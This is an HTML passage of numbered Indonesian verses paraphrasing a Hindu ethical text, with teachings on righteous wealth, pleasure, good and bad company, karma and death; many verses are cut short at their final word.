<li>Ada sepuluh brata yang hendaknya dilakukan (<em>yama</em>): 1) jangan mementingkan diri sendiri; 2) tahan menghadapi cobaan hidup; 3) tidak berdusta; 4) tidak menyiksa dan membunuh makhluk hidup; 5) mampu menasehati diri sendiri (belajar dari pengalaman); 6) jujur dan selalu berterusterang; 7) berbelaskasih melihat penderitaan manusia dan makhluk hidup lainnya; 8) berhati bersih dan berpikir jernih; 9) berekspresi dan bertuturkata manis; dan 10) berbudi</li>
<li>Sepuluh brata yang hendaknya di kerjakan (<em>niyama</em>): 1) sedekah; 2) sembahyang; 3) pengekangan nafsu; 4) perenungan; 5) mempelajari kitab suci; 6) pengendalian birahi; 7) keteguhan hati; 8) puasa; 9) pegendalian kata-kata; 10) penyucian diri lahir batin.<br />
<h4 class="tengah"><span id="Kekayaan">Kekayaan</span></h4>
</li>
<li>Harta yang diperoleh haruslah berlandaskan pada kebajikan dan kebenaran. Setelah keuntungan/hasil usaha diperoleh, hendaknya penggunaannya dibagi dalam tiga</li>
<li>Bagian pertama untuk mengamalkan kebajikan dan kebenaran; bagian kedua untuk memenuhi hidup, kesenangan dan rekreasi; sedangkan bagian ke tiga untuk menjaga kelangsungan</li>
<li>Keuntungan usaha yang berlandaskan pada kebajikan dan kebenaran akan melahirkan kebahagiaan surgawi; sedangkan keuntungan yang diperoleh dari cara-cara licik dan jahat akan melahirkaan kesengsaraan dan</li>
<li>Jika ada orang mencari untung dari tindakan-tindakan licik dan jahat, lalu ia mendermakannya untuk tujuan-tujuan baik; lebih baik jangan melakukan usaha itu walau dengan tujuan-tujuan mulia; sebab keberadaannya sama saja dengan mencemari sesuatu yang bersih dengan sesuatu yang</li>
<li>Karena harta kekayaan yang suci adalah harta kekayaan yang diperoleh dari cara-cara bajik dan benar; harta kekayaan kotor adalah harta kekayaan yang diperoleh dengan cara-cara keji dan</li>
<li>Hendaknya jangan pernah menginginkan harta kekayaan yang diperoleh dengan cara licik dan jahat, seperti uang hasil penyimpangan hukum dan uang pemberian</li>
<li>Orang mulia sekalipun, jika berkeinginan untuk merampas harta orang lain, niscaya akan hilanglah kearifannya. Apabila kearifan itu telah hilang, maka lenyap jugalah kemuliaan dan</li>
<li>Tiga merupakan tujuan hidup ini, yakni kebajikan/kebenaran, harta/kekayaan, dan kesenangan/keamanan; janganlah hendaknya ketiga dari tujuan hidup itu dikotori oleh</li>
<li>Jangan biarkan waktu itu berlalu tanpa guna, manfaatkanlah waktu itu agar berdayaguna dan bermanfaat; akan sangat tepat jika waktu itu dipakai dalam pelaksanaan kebajikan sekaligus pencarian harta dan perolehan kesenangan. Siapa yang tahu batas hidup dan mati? Oleh karenanya maanfaatkanlah dengan sebaik-baiknya waktu itu, jangan menunda-nunda dan membuang-buang waktu, mumpung masih</li>
<li>Orang yang gagal dalam pelaksanaan kebajikan/kebenaran, gagal dalam menyedekahkan harta/kekayaan, gagal dalam memberi kesenangan/keamanan bagi makhluk hidup lainnya, dan juga gagal menuju kemerdekaan batin; tanpa guna keberadaannya di bumi ini, mereka hidup lalu mati dimakan</li>
<li>Oleh sebab itu, bersedekahlah kepada orang-orang yang patut diberikan sedekah, berikanlah kesenangan kepada orang-orang yang patut memperoleh kesenangan, ingat kematian datang tanpa disangka-sangka.<br />
<h4 class="tengah"><span id="Kesenangan">Kesenangan</span></h4>
</li>
<li>Ada orang yang senang saat ini, saat yang lain tidak senang; ada yang saat lain senang, saat ini tidak senang; ada senang saat ini dan saat yang lain pun senang; ada juga yang tidak senang saat ini pun tidak senang pada saat yang</li>
<li>Yang disebut dengan senang saat ini, hidup kaya raya dengan hartanya yang berlimpah ruah, namun haya dinikmati untuk dirinya sendiri dan tidak pernah berkorban untuk kepentingan bajik dan benar. Orang seperti ini disebut dengan senang saat ini</li>
<li>Sedangkan orang yang kontemplatif, berpantang berbuat jahat, tekun dalam ilmu pengetahuan, menguasai hawa nafsu, kasih terhadap semua makhluk. Orang seperti ini akan memperoleh kesenangan disaat yang lain.</li>
<li>Berikut adalah orang yang dinyatakan akan memperoleh kesenangan sekarang dan dikemudian hari: selalu berusaha giat melakukan kebajikan dan kebenaran, dengan kebenaran pula harta kekayaan dicarinya, lalu kenikmatan dinikmatinya dengan cara yang benar, tekun bersembahyang kehadapan Tuhan dan leluhur, bakti kepada orang tua serta orang</li>
<li>Mereka yang tidak mempelajari ilmu pengetahuan, tidak berpantang/puasa, tidak melakukan sedekah, tidak sembahyang, tidak bersyukur, selalu berbuat jahat; mereka yang hidup seperti ini tidak akan memperoleh kesenangan saat ini pun saat yang</li>
<li>Mereka yang tidak dirasuki oleh amarah dan kebencian, mereka yang mencintai kebenaran, tetap teguh dalam pengendalian indrawi, mengasihi segala makhluk seperti mengasihi diri sendiri; orang yang melakukan hal tersebut akan memperoleh pahala yang sama dengan orang yang tekun mengunjungi dan bersembahyang ke tempat-tempat</li>
<li>Berikut adalah orang yang akan memperoleh azab yang sama seperti keadaan orang yang tidak bersembahyang dan mengunjungi tempat-tempat suci: tidak penah berpuasa, tidak menyucikan rohani dan jasmani, tidak bersedekah, dan sering berbuat</li>
<li>Keutamaan berkeliling untuk berkunjung dan sembahyang ketempat-tempat suci keyataannya lebih utama dari kurban, sebab ia bisa dilakukan oleh mereka yang miskin sekalipun; sedangkan kurban hanya bisa dilakukan oleh mereka yang</li>
<li>Miskin kebajikan sama dengan kematian; keadaannya bagaikan wilayah luas dengan penduduk yang banyak namun tanpa pemimpin, bagaikan upacara kematian tanpa doa-doa, bagaikan upacara besar tanpa sedekah.</li>
<li>Jika ada orang yang miskin harta dan ia juga suka melakukan tindakan kejam dan jahat, orang seperti ini sesungguhnya telah mati dalam</li>
<li>Orang yang miskin jiwanya (berkepribadian buruk), biarpun ia pandai tidak akan ada yang mengindahkan, walaupun ia berkata benar dan penuh manfaat tidak akan ada yang perduli; apalagi jika si miskin jiwa itu orang bodoh, tentunya tidak akan ada orang yang senang</li>
<li>Jika miskin harta, walaupun pintar dan baik hati, sungguh sulit untuk dikenal orang. Jika kaya harta, kebajikan yang dilakukan menjadi sempurna. Inilah alasan kenapa harta itu harus dicari dengan sekuat tenaga.</li>
<li>Orang yang miskin harta demikian juga orang yang cendala sama sama tidak bisa melaksanakan sedekah. Orang cendala sedekahnya tidak diterima sedangkan orang miskin tidak ada kemungkinan untuk bersedekah karena tidak ada yang bisa</li>
<li>Demikianlah orang miskin harta dan miskin jiwa, rumahnya bagaikan neraka saja keadaannya, sandang, pangan dan papan sulit diperoleh. Inilah alasan kenapa harta dan kebajikan itu sangat penting keberadaannya.</li>
<li>Meskipun si miskin gemuk, tetap tidak ada yang dapat disedekahkan kepada orang-orang yang berkunjung ke rumahnya, inilah alasan lain kenapa harta itu penting untuk</li>
<li>Mereka yang miskin hanya makan jika ada bantuan dari sahabatnya dan sahabatnya itu memenuhi segala keperluan dari si misknin; tapi simiskin tidak mampu membalas kebaikan budi sahabatnya dikarenakan oleh kemiskinannya itu. Orang miskin yang berhati keji, rakus, berbudi pekerti tamak, dan kikir; sesungguhnya telah mati dalam hidupnya.</li>
</ol>
<ol start="288">
<li>Mereka yang miskin dari masa kecilnya berkeadaan lebih baik dari orang kaya yang kemudian menjadi miskin, penderitaan teramat berat akan dirasakan oleh orang yang dulunya kaya lalu jatuh miskin; sedangkan mereka yang miskin dari kecil telah terbiasa dengan keadaannya</li>
<li>Biasanya orang kaya saat makannya menyisakan banyak dari makanan yang dimakan lalu dibuang sia-sia, sedangkan simiskin akan makan apapun yang tersedia dan tanpa</li>
<li>Mereka yang miskin dapat makan enak karena laparnya, sedangkan orang kaya sulit menikmati makanannya karena tidak pernah merasakan</li>
<li>Kelaparan dapat menutupi kebajikan dan kebenaran, ia juga dapat melenyapkan keteguhan hati, dan lidah selalu ‘ingat’ dengan rasa yang enak inilah yang menyebabkan lapar.</li>
<li>Mereka yang bodoh akan selalu menyesali perbuatan buruknya diwaktu lampau apabila mengalami kesengsaraan saat ini, mereka hanya menyesali saja tanpa pernah berusaha untuk menanam kebajikan dihidupnya kali</li>
<li>Apa sebab orang tidak berhasil dalam pencarian harta dan perolehan kesenangan meskipun telah diusahakan dengan giat; sebab kegagalan usaha dikarenakan dulu ia tidak pernah ‘menanam’ kebajikan dan kebenaran, lalu apa yang dapat dipetiknya sekarang? Walaupun kali ini gagal, sekaranlah kesempatan baik untuk menanam kebajikan dan kebenaran dan pasti akan berbuah kelak dan kita dapat</li>
<li>Mereka yang sangat cerdas namun miskin, selalu gagal dalam usahanya dikarenakan oleh kemiskinannya; sebaiknya sumbangkan kecerdasan itu tanpa mengharapkan imbalan apapun, niscaya setelah menabur benih kebajikan dan kebenaran melalui kecerdasannya, lambat laun akan diperoleh juga ‘buah’ dari kebajikan dan kebenaran</li>
<li>Mereka yang tidak memperoleh kesenangan hingga hari tuanya, seolah-olah hidupnya selalu dipenuhi oleh kemelaratan dan kesengsaraan, jangan pernah putus asa dalam pelaksanaan kebajikan dan kebenaran, kelak pastilah memperoleh kesenangan disurga dan kemuliaan dikehidupan</li>
<li>Sebuah pohon kayu yang tumbuhnya condong dan beranting bengkok-bengkok dan tidak subur, lagi pula dimakan rayap, dan menjadi sarang semut batang pohonnya. Kulitnya tergores dan hangus terbakar oleh api kebakaran hutan, tumbuhnya diatas batu dan batangnya tanpa getah lagi karena ia tumbuh ditanah yang gersang, keadaannya sunguh sangat merana. Namun masih lebih merana keadaan orang miskin yang selalu berhara-harap akan sesuatu yang tidak bisa diperolehnya karena miskin, apalagi jika sampai diperbudak oleh harapan-harapannya lalu berbuat jahat.</li>
<li>Mereka yang diperbudak oleh harapan-harapan akan pemberian, akan dipermainkan oleh orang yang diharapkan memberi, disuruh kesana-kemari, jalan, berdiri, duduk, berkata-kata, diam dll. Meskipun begitu mereka yang berharap tetap patuh karena besarnya harapan akan</li>
<li>Tuhan menciptakan berbagai makhluk dengan bentuk, sifat dan keistimewaannya masing-masing, namun satu yang tidak pernah diciptakan oleh Tuhan bahkan hingga hari ini, yakni manusia yang tidak membenci orang yang datang menghamba dengan harapan akan sesuatu secara berlebih-lebihan.</li>
<li>Pengemis yang sangat berharap akan perolehan sesuatu, keadaannya tiada beda dengan orang yang hampir mati, nafasnya tersumbat dikerongkongan, terputus-putus dalam berkata-kata, keringatnya mengucur, gerakannya resah, mukanya pucat; demikianlah keadaan pengemis yang sangat berharap akan sedekah.<br />
<h4 class="tengah"><span id="Pergaulan">Pergaulan</span></h4>
</li>
<li>Pergaulan dengan cepat dapat menularkan hal-hal yang baik apabila bergaul dengan orang-orang utama; seperti bau bunga (parfum) yang dapat beralih kepada kain, air, minyak dan tanah apabila bersentuhan dengan bunga (parfum)</li>
<li>Oleh karenanya, bisa-bisa merosot budi seseorang jika ia bergaul dengan orang yang hina budi (jahat). Jika mereka bergaul dengan yang <em>madya </em>budi (sedang-sedang) <em>madya</em>lah yang ditularkan. Jika ia bergaul dengan orang yang utama budi, maka utama budilah yang akan</li>
<li>Mesikipun sedikit kepandaian/kebijaksanaan seseorang, apabila bertempat tinggal dengan orang yang pandai/bijaksana dan selalu bertanya ilmu pengetahuan dengannya, maka akan semakin bertambah pandai/bijaksanalah hasilnya, bagaikan zat warna yang jatuh pada air, akan menyebar dan akhirnya mewarnai air</li>
<li>Biarpun pandai/bijaksana, jika bertempat tinggal dan bergaul dengan orang-orang bodoh/tidak bijaksana, maka kepandaian/kebijaksanaan itu akan menjadi kehilangan hakekatnya; bagaikan gajah yang dilihat melalui cermin kecil, akan kecil pulalah terlihat bayangan si</li>
<li>Apapun alasannya janganlah membenci ilmu pengetahuan, tuntut dan kejarlah ilmu itu, pengetahuan akan membuka wawasan dan menjauhkan kita dari dosa-dosa; sebab orang yang bodoh tidak akan pernah sadar, bahwa yang terlebih dahulu harus diperangi dan ditundukkan adalah sisi pribadi yang bodoh dan</li>
<li>Jika berteman, hendaknya orang yang berbudi luhur saja yang menjadi teman anda. Jika hendak mencari saudara, hendaknya orang yang berbudi luhur saja menjadi saudara anda. Andai berdebat dan berbantahan sekalipun, hendaknya orang yang berbudi luhur saja yang menjadi lawan anda. Apalagi jika anda mencari sahabat, orang yang berbudi luhur saja hendaknya menjadi sahabat anda, sebab mustahil anda tidak akan kelimpahan budi luhur itu jika selalu berinteraksi dengan orang-orang yang berbudi</li>
<li>Adapun orang yang berbudi utama, mereka tidak gembira jika dipuji, tidak sedih jika dicela/dihina, tidak gusar dan pemarah, tidak mengucapkan kata-kata kasar; sebaliknya tetap teguh dalam kebenaran, berhati bersih, dan berpikiran</li>
<li>Mereka yang utama budi tidak memikirkan cacat dan dosa orang lain, pun tidak akan mengeluarkan kata- kata kasar dalam menanggapi celaan dan hinaan orang. Dalam hatinya yang dilihat hanyalah kebajikan dan perbuatan baik orang dan selalu berpikiran positif. Tidak ada kemungkinan apapun yang dapat membuatnya menyimpang dari kebajikan dan kebijaksanaan, ia selalu berkeadaan teguh pada susila, etika, dan sopan santun. Orang bajik dan bijaksana disebut juga sebagai manusia</li>
<li>Demikianlah disimpulkan, orang yang bajik, penuh pengetahuan, dan bijaksana, dapat dilihat dari kesabaran dan kerendahhatiannya; bagaikan keadaan padi yang merunduk lantaran berat buahnya, pun pohon yang dilebati buah merunduk lantaran menopang berat buah-buahnya.</li>
<li>Orang bijaksana tidak akan menceritakan keburukan orang lain apalagi dibelakang orang tersebut, selalu berusaha untuk menolong orang-orang yang kesusahan, tidak diliputi kemarahan dan kebencian. Sangatpantaslah orang bijaksana untuk di</li>
<li>Manusia suci adalah mereka yang dipenuhi kebijaksanaan, terpelajar dan berpengetahuan, tidak sombong, berbudi lembut, tidak berangasan dan tidak diliputi amarah, ia dihormati dan dituruti</li>
<li>Meskipun hanya setengah dari seluruh kebajikan orang suci dapat dituruti, niscaya dapat menolong anda dari kesusahan dan</li>
<li>Tidak hanya manusia hidup yang menyayangi orang- orang suci, bahkan roh pun menyayanginya. Mereka yang meniru dan menuruti bimbingan orang-orang suci adalah orang yang sesungguhnya menyayangi dirinya</li>
<li>Jika ada orang yang berbuat bajik bukan karena hasrat akan pahala namun lebih dipandang sebagai kewajiban diri; Prilaku bajik yang jauh dari motif-motif pahala seperti ini merupakan tindakan cerdas, terpelajar dan bijaksana. Jangan pernah memandang dan menghitung pahala dari kebajikan yang dilakukan.</li>
<li>Tirulah perbuatan orang bajik dengan tekun dan teguh. Harta kekayaan tidak selayaknya dipegang teguh jika bertentangan dengan kebajikan, sebab ia dapat datang atau pergi dan sulit untuk dijaga; lagi pula bukanya orang yang tidak berharta dinamakan miskin. Walau tanpa harta, jika kaya moralitas, bajik dan susila, inilah sesungguhnya yang dinamakan kaya; meskipun ada orang yang kaya harta namun jahat, amoral dan asusila, mereka inilah yang disebut</li>
<li>Oleh karena itu timbang dan pikirkanlah perbuatan-perbuatan yang telah dilakukan sehari-hari. “Salah atau bernarkah perbuatan itu”? “Sama dengan hewankah atau dengan orang bajik tingkahlakuku”? Demikianlah hendaknya pertimbangan kita dari hari kehari dan senantiasalah menasehati diri</li>
<li>Mereka yang akan menerima pahala dari perbuatan itu adalah mereka yang berbuat, yang menyuruh berbuat, serta mereka yang membenarkan perbuatan itu. Ketiganya sama-sama akan memperoleh pahala dari perbuatan itu, apapun macamnya, apakah buruk ataukah</li>
<li>Oleh karenanya perbuatan baiklah yang harus dilakukan dan terus diusahakan. Meskipun orang berbuat jahat kepada kita, hendaklah dibalas dengan perbuatan Kejahatan jangan dibalas dengan kejahatan, sebab kita akan terjebak dalam kejahatan dan menjadi sama saja dengan mereka yang jahat. Siapa yang berbuat akan memperoleh karmanya.</li>
</ol>
<ol start="318">
<li>Bagaikan bongkahan-bongkahan batu besar yang dinaikkan ke gunung dengan sangat sulitnya, namun ketika diturunkan dapat dilakukan dengan cara yang sangat mudah. Demikianlah kelahiran menjadi manusia ditingkatkan dengan cara yang teramat sulit, namun dapat diturunkan dengan sangat mudahnya. Maka dari itu berusahalah dengan tekun untuk meningkatkan kebajikan dalam diri, niscaya kualitas penjelmaan dapat terus</li>
<li>Perbuatan bajik/baik membawa ke alam surga; dimuka bumi menjadi kenangan dan pembicararaan. Oleh karenanya selalulah berbuat kebajikan, inilah hakekat dan tujuan dari penjelmaan.</li>
<li>Perbuatan bajik yang membawa kemasyuran bagaikan seorang ibu keberadaannya, karena sama-sama diingat berkat jasa-jasanya. Sekalipun telah mati, mereka yang termasyur dengan kebajikan akan tetap dikenang dan hidup dalam hati masyarakat, sebab kebajikan itu abadi. Tapi mereka yang tanpa kebajikan akan musnah seiring waktu, pun apabila kejahatan yang dilakukannya, orang-orang akan mengingatnya sebagai manusia hina, ini berkeadaan lebih buruk dari</li>
<li>Jika ingin menjaga nama baik inilah yang hendaknya dilakukan: jangan menghianati sahabat, jangan menghianati kepercayaan yang diberikan, jangan menghianati orang yang membiayai anda, yang menghidupi anda, dan jangan menghianati orang yang memberi perlindungan kepada anda. Mereka yang berbuat nista adalah orang yang tidak berterima kasih dan membalas kebajikan-kebajikan orang dengan kejahatan.</li>
<li>Menghina orang suci, mabuk-mabukan, dan mencuri adalah perbuatan dosa, namun bagaimanapun juga ia masih dapat ditebus. Akan tetapi dosa yang diakibatkan oleh perbuatan tidak tahu berterimakasih akan kebajikan orang, ia tidak akan dapat ditebus dengan apapun</li>
<li>Mereka yang menjahati orang yang tidak berniat jahat terhadapnya, dengan pasti dan tanpa ampun akan masuk kejurang</li>
<li>Mereka yang jahat sesungguhnya tidak pernah sayang kepada dirinya sendiri, sebab membiarkan dirinya berbuat jahat, dan kemudian dirinya sendirilah yang akan mengalami siksa dari kejahatan yang diperbuatnya, tidak sayanglah orang yang menyebabkan dirinya sendiri</li>
<li>Orang seperti inilah yang tidak pantas untuk diajak bergaul dan dijadikan kawan: 1) mereka yang selalu berusaha untuk menyakiti orang lain: 2) mereka yang suka membuat orang lain bersedih hati; 3) mereka yang tidak memiliki kesopanan, etika dan susila; 4) mereka yang tidak suka menepati janjinya; 5) mereka yang suka berkata bohong dan dusta; 6) mereka yang suka mabuk-mabukan. Keenam tipe orang inilah yang hendaknya dijauhi saja.</li>
<li>Jika bergaul dengan orang yang jahat, niscaya dan tidak mungkin dihindari akan menular juga noda kejahatan mereka Bagaikan pohon kayu yang subur, ia akan ikut terbakar juga jika bercampur dengan kayu-kayuan kering, oleh karenanya jangan berkawan dan bersahabat dengan orang yang jahat perbuatannya.</li>
</ol>
<ol start="327">
<li>Sebaiknya hindari saja untuk bersahabat atau bermusuhan dengan orang jahat. Jangan suka dijilati anjing, apalagi bila sampai</li>
<li>Mereka yang jahat tiada bedanya dengan duri, agar tidak tertusuk duri pakailah terompah, atau hindari duri tersebut. Dengan orang jahat usahakan agar mereka tunduk meskipun dengan cara yang keras (hukuman), atau jauhi saja mereka. Inilah dua macam cara untuk menghindari duri dan orang</li>
<li>Waspadalah selalu kepada orang jahat, meskipun seolah-olah mereka terlihat tunduk dan menurut; bagaikan ular, meskipun telah lama dilatih tidak urung sekali waktu ia akan memagut</li>
<li>Dan juga mereka yang berbudi rendah, menjadi semakin sombong saja tingkah lakunya jika melihat orang yang berbudi luhur lantaran kesusilaan, etika dan norma terlihat mengalah padanya. Tidak mempunyai malu si durjana itu dengan angkuhnya menatap sang sujana ketika berpapasan, dan ia berpikir bahwa sang sujana telah tunduk padanya, bagaikan keadaan gajah tunggangan yang merunduk ketika melihat</li>
<li>Hendaknya orang berbudi utama, jangalah mudah percaya kepada orang jahat, walaupun si jahat terlihat tunduk dengan menundukkan wajah dan sujud menyatakan hormat. Sebab mereka yang dilekati kejahatan dapat melakukan segala cara untuk meraih tujuannya. Apabila timba itu jatuh telungkup disumur, niscaya ia hendak mengambil</li>
<li>Jangan bergembira dulu jika tidak diganggu oleh si durjana kawan anda, sebab banyak orang merasa beruntung tidak digigit ular, walaupun tubuhnya nyata-nyata telah kena</li>
<li>Biarpun manis dan lemah lembut tuturkata si durjana, tidak ada salahnya untuk waspada saja; sebab bunga yang bermekaran tidak pada musimnya, adalah sebuah pertanda</li>
<li>Tidak akan dijumpai kewelas asihan pada tindakan yang kejam, demikian juga tidak akan dijumpai kekejaman pada tindakan welas asih. Demikian kebajikan tidak akan dijumpai pada kejahatan, demikian juga pada kejahatan tidak akan dijumpai adanya kebajikan.</li>
<li>Inilah keadaan dari pucuk tunas pohon intaran, rasanya tetap akan pahit walaupun berkali-kali pohonnya telah ditebang. Meskipun orang telah berkali-kali mencucinya, atau bahkan melumurinya dengan madu, rasanya tetap akan pahit. Walaupun diluluri dengan bumbu-bumbuan, rasanya tetap akan pahit. Demikianlah keadaan dari manusia durjana, tidak dapat dirubah menjadi bajik walaupun telah dihukum dengan keras, pun juga tidak dapat diperbaiki prilakunya dengan cara disanjung-sanjung.</li>
<li>Bagi orang yang berbudi, pengetahuan itu gunanya untuk menghilangkan keangkuhan, namun bagi mereka yang tidak berbudi, pengetahuan itu justru semakin membangkitkan keangkuhannya. Bagaikan sinar matahari bertujuan untuk menghilangkan kegelapan, namun bagi mereka yang sedang sakit mata dan rabun (pada burung hantu), sinar matahari justru membuat pengelihatannya semakin kabur karena silaunya.</li>
<li>Inilah yang menyebabkan munculnya kesombongan bagi si papa budi, diantaranya: <em>widyamada</em>, <em>dhanamada</em>, dan <em>abhijanamada</em>. <em>Widyamada </em>adalah mabuk/angkuh karena merasa diri berpengetahuan; <em>dhanamada </em>mabuk/angkuh karena merasa diri kaya; <em>abhijanamada </em>mabuk/angkuh karena merasa diri bangsawan.</li>
<li>Adalah lebih baik besi keadaannya dibanding orang sombong dan angkuh, sebab besi itu dapat dibengkokan, dapat disambung, dapat dicairkan dengan cara di panaskan; sedangkan mereka yang sombong dan angkuh tetap teguh dengan kesombongan dan</li>
<li>Mereka yang durjana akan sangat pandai menyembunyikan maksud jahatnya, bagaikan keberadaan api dalam sekam, apinya tidak tampak namun dengan tiba-tiba menghanguskan apapun yang</li>
<li>Bahkan karena kehebatan politiknya, banyak orang-orang berbudi pekerti baik menjadi jatuh dalam cengkraman si</li>
<li>Mereka yang durjana, sombong, dan angkuh, dapat melihat dosa kecil orang lain dengan sangat jelasnya, anehnya mereka tidak dapat melihat dosanya sendiri walaupun sebesar</li>
<li>Mereka yang berbudi baik akan sangat senang hatinya dapat menghormati orang-orang bajik, sedangkan manusia durjana, sombong dan angkuh, menjadi sangat bangga hatinya apabila dapat menistakan, mengejek, dan berlaku kurang ajar kepada orang yang berbudi baik dan berlaku</li>
<li>Orang kaya yang kikir, orang miskin yang angkuh, orang bodoh yang benci ilmu; inilah kriteria orang bodoh.</li>
<li>Orang yang dengan keras menghukum mereka yang berbuat salah, sedangkan ia sendiri dengan sengaja melakukan juga kesalahan itu, ada juga orang yang marah-marah terhadap mereka yang tidak pantas untuk dimarahi; kedua orang ini disebut</li>
<li>Orang kasar dan tidak menyukai perkataan lemah lembut, disebabkan oleh tingkahlakunya yang kesasar. Ia lupa bahwa untuk membuktikan kemurnian mas adakalanya mas tersebut harus digosokkan terlebih dahulu. Orang yang berhati halus, walaupun dikasari tetap akan menunjukkan</li>
<li>Apabila seseorang yang utama budi dikarenakan oleh sesuatu berinteraksi dengan si hina budi, seketika si hina budi akan merasa dirinya orang besar, walaupun orang-orang telah mencapnya sebagai manusia hina budi. Mestinya si hina budi segera meniru prilaku si utama budi agar ia bisa menjadi</li>
<li>Adapun orang yang suci hati, biarpun ia dikasari dan di puji, namun yang bermanfaat saja akan di pilihnya; seperti keadaan angsa, walapun mencari makanan di lumpur, tidak akan ikut lumpur itu dimakannya.</li>
<li>Orang yang utama budi walaupun diupahi berlimpah harta untuk berbuat jahat, ia akan tetap menolaknya; akan tetapi mereka yang hina budi/jahat, walaupun diupahi agar tidak berbuat jahat, ia akan tetap melakukan</li>
<li>Walaupun sempurna ilmu pengetahuan seseorang, jika ia hina budi, tiada gunanya semua itu; kiab suci yang semestinya mengarahkan manusia menuju kebajikan menjadi tanpa guna, bahkan si papa budi dengan pengetahuannya akan menjadi racun bagi yang lainnya. Demikian juga orang kaya namun kikir serta orang yang berkuasa namun tidak melindungi orang yang pantas.</li>
</ol>
<ol start="350">
<li>Singkatnya, ilmu pengetahuan jika dikuasai oleh orang yang hina budi/jahat, sia-sialah keutamaannya; bagaikan hilangnya kesucian air jika ditempatkan pada tengkorak, pun hilangnya kejernihan air jika ditempatkan pada bejana yang penuh debu dan kotoran, sia-sialah semuanya</li>
<li>Jika ilmu pengetahuan utama dipelajari oleh orang yang hina budi/jahat, ilmu itu tidak akan pernah sempurna, sebab dapat dipastikan tidak didasari oleh prilaku yang utama; bagaikan ekor rigala tidak akan mampu dengan sempurna mengusir lalat yang mengerubungi sekujur<br />
<h4 class="tengah"><span id="Hukum-Karma">Hukum Karma</span></h4>
</li>
<li>Segala sesuatu yang kita alami di dunia ini, baik ataukah buruk keadaannya, semua terangkai dan muncul dari perbuatan masa lalu. </li>
<li>Mau tidak mau, segala perbuatan masa lalu itu pasti akan dinikmati oleh yang berbuat. Baik ataukah buruk yang kita lakukan diwaktu lalu, karmanya tidak akan pernah kesasar dalam mencari si pelaku. Keadaannya bagaikan si anak lembu yang tidak akan pernah kesasar dalam mengenali induknya, walau dalam kawanan yang berjumlah ribuan</li>
<li>Karma itu tidak akan pernah bisa ditolak, ia akan datang apabila sudah waktunya untuk berbuah/diterima, ia tidak bisa dijauhkan, pun juga tidak dapat di percepat. Bagaikan mekarnya bunga hanya pada musimnya, tidak bisa dihindari apabila sudah waktunya untuk</li>
<li>Segala sesuatu yang terjadi dalam hidup ini, terangkai erat pada perbuatan masa lalu. Bajik ataukah jahat perbuatan masa lalu itu, karmanya pasti akan diperoleh secara adil, tidak ditambahi pun tidak</li>
<li>Ada orang yang telah berusaha giat, penuh pertimbangan, bijaksana, suka membantu dan menyenangkan orang lain, berjiwa heroik, telah menaklukkan hawa nafsu, dan berwajah rupawan; namun ternyata dalam hidupnya ia menjadi budak dari orang yang berjiwa rendah, semua itu adalah buah dari karma masa lalunya.</li>
<li>Sungguh berbeda pahala karma dari masing-masing orang, perhatikanlah! Ada orang yang memikul usungan dan ada yang dipikul oleh</li>
<li>Pada hakekatnya semua makhluk berharap memperoleh kebahagiaan dalam hidupnya, namun karena semua terangkai dari karma masa lalu, tidak semuanya akan dapat meraih harapan dan cita-cita</li>
<li>Ada orang yang rendah hati dan ada orang yang tinggi hati; ada yang bahagia ada juga yang bersedih; ada yang kaya dan ada yang miskin; semuanya dapat datang dan pergi serta berkeadaan tidak tetap, karma itulah</li>
<li>Mereka yang mengambil hak-hak orang lain diwaktu lalu akan menjadi miskin dikemudian hari; mereka yang menjahati orang diwaktu lalu akan dijahati dikemudian hari; apapun yang diperbuat diwaktu lalu akan diterima dikemudian</li>
<li>Apapun yang ditabur dan dibiakkan diwaktu lalu, dikemuian hari akan dipanen sesuai bibitnya, demikian juga karma apapun yan ditabur, maka karma seperti itulah yang akan</li>
<li>Di alam moksa kebahagaiaan tertinggi dirasakan oleh roh penghuninya; di alam surga roh memperoleh pahala berupa kesenangan; di dunia makhluk-makhluk memperoleh suka dan duka, sedangkan di alam neraka roh hanya memperoleh penderitaan</li>
<li>Ada beberapa perbuatan baik yang dipastikan akan mengantar manusia kelak memasuki alam surga, diantaranya dengan tulus menyumbangkan sarana dan prasarana yang mendukung ketersediaan: 1) pangan, 2) kemasyarakatan, 3) sistem transportasi, 4) pengairan dan irigasi, 5) kepemerintahan dan kepemimpinan yang</li>
<li>Janganlah bermalas-malasan; pekerjaan esok hari yang bisa dikerjakan sekarang sebaiknya dikerjakan saja, sebab maut tidak pernah pandang bulu dan tidak pernah perduli, apakah pekerjaan (kebajikan) anda sudah selesai atau<br />
<h4 class="tengah"><span id="Kematian">Kematian</span></h4>
</li>
<li>Jika ada seseorang dapat terbebas dari kematian dan dapat hidup abadi, ia boleh bermalas-malasan; sedangkan bagi mereka yang pasti akan mati dan tidak bisa hidup abadi apa gunanya bermalas-malasan.</li>
<li>Waktu itu tiada batasnya, ia terus bergerak meski telah melewati ribuan putaran tahun; sedangkan hidup itu ada batasnya, bahkan seringkali dijalani dengan sangat cepat dan hanya dalam sekejap saja; sadar akan hal tersebut, apakah yang menyebabkan orang masih menyianyiakan waktu, mari manfaatkan waktu sebaik-baiknya untuk berbuat</li>
<li>Sesungguhnya umur sekalian makhluk hidup itu teramat pendeknya, bahkan sebagian dari umurnya itu pada waktu malam dipakainya untuk tidur akibat kantuk; yang lain dilalui dengan penyakit, kesedihan, umur tua dan masalah-masalah hidup lainnya, akhirnya sangat sedikitlah masa hidup itu</li>
<li>Semua makhluk terperangkap dalam siklus hidup dan mati, masa hidup mereka lewati dengan penyakit, usia tua, dan kesedihan; namun umumnya tidak banyak orang yang sadar akan singkatnya masa hidup</li>
<li>Bukan karena obat, bukan karena doa, bukan karena kurban, dan juga bukan karena pengulangan- pengulangan mantra mampu membebaskan orang dari kematian; sesungguhnya tidak ada orang yang dapat terbebas dari</li>
<li>Jika tidak ada instrospeksi diri setelah melihat orang tua renta, orang sakit, dan orang mati, dimana seolah- olah ia tidak akan berkeadaan seperti itu kelak; orang yang seperti ini tidak ubahnya dengan pecahan periuk atau batu</li>
<li>Walaupun lantaran saktinya seseorang dapat menguasai empat benua hanya dalam sekejap, namun ia tidak akan dapat menghindarkan dirinya dari penyakit, usia tua dan kematian.</li>
<li>Waktu adalah tubuh dari sang maut kematian, detik, menit, jam, siang, malam dan pembagian waktu lainnya adalah organ-organ tubuhnya; wujudnya adalah penyakit dan usia tua, inilah penampakkan dari kematian. bagaikan ular menelan mangsanya, demikianlah kematian pasti akan menelan makhluk hidup jika sudah</li>
